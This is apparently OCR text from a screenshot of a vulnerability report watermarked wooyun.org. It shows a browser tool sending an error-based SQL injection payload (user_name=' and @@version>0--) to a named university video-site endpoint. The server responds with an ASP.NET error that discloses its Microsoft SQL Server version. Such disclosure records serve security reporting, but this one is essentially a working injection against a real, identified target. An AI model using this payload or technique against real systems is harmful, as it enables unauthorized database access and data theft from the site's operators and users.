 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br> Apr 2 2010 15:48:46 <br> Copyright (...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
tv.luas.edu.cn/VIEWGOOD/Pc/Content/Request.aspx?action=
INT SQL XSS Encryption Encoding Other
Load URL
http://tv.luas.edu.cn/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
Split URL
Execute
Enable Post data Enable Referrer
Post data
user_name=' and @@version>0--
Server Error in '/VIEWGOOD/Pc' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.
www.wooyun.org